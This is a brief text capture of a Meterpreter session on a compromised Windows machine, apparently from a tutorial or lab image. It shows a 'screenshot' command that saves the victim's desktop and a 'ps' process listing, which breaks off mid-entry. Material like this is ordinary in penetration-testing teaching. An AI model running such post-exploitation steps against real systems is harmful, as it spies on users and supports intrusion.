 meterpreter > screenshot
Screenshot saved to: /root/PLuAMCRq.jpeg
meterpreter > ps
Process List
============
PID   PPID  Name                      Arch  Session  User                       Path
---   ----  ----                      ----  -------  ----                       ----
0     0     [System Process]
4     0     System
220   7976  igfxHK.exe                x86   3        DESKTOP-VBU7POR\Tesseract  C:\Windows\System32\igfxHK.exe
360   4     smss.exe
572   504   csrss.exe
664   504   wininit.exe
804   664   services.exe
812   664   lsass.exe
904   804   svchost.exe
932   804   svchost.exe
1008  804   svchost.exe
1144  804   svchost.exe
1240  804   svchost.exe
1332  804   svchost.exe
1340  804   svchost.exe
1348  804   svchost.exe
1472  804   spoolsv.exe
1488  804   svchost.exe
1796  1240  WUDFHost.exe
1804  804   igfxCUIService.exe
1820  804   svchost.exe
1844  904   wlanext.exe
1940  804   svchost.exe
2156  1940  audiodg.exe               x86   0
2420  804   OfficeClickToRun.exe
2428  804   esif_uf.exe
2492  804   svchost.exe
2500  932   SearchUI.exe              x86   3        DESKTOP-VBU7POR\Tesseract  C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchU
I.exe